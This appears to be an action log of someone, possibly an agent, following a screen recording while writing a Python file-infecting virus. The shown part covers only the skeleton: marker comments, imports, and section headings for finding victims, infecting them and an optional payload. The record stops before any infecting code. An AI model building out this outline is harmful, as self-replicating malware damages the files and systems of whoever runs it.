
mouse_move(165, 146)

Switch to virus.py, which holds the same Hello World script as hello.py
left_click(106, 70)

type("hello.py")

Replace the print line with a ##### VIRUS BEGIN ##### marker comment
key("Delete")

type("###")

type("##")

type("VIRUS B")

type("EGIN")

type("#####")

key("enter")

Add the ##### VIRUS END ##### marker with blank lines between the markers
type("VIRUS")

type("END #####")

key("Up")

key("Enter")

Add import sys, glob, re inside the virus markers
type("import")

type("sys")

type(",")

type("glob,")

type("re")

key("Enter")
type("#")

Add comments: copy the virus, Find Potential Victims, Check and Infect, Optional Payload
type("Copy")

key("BackSpace")

type("ind Poten")
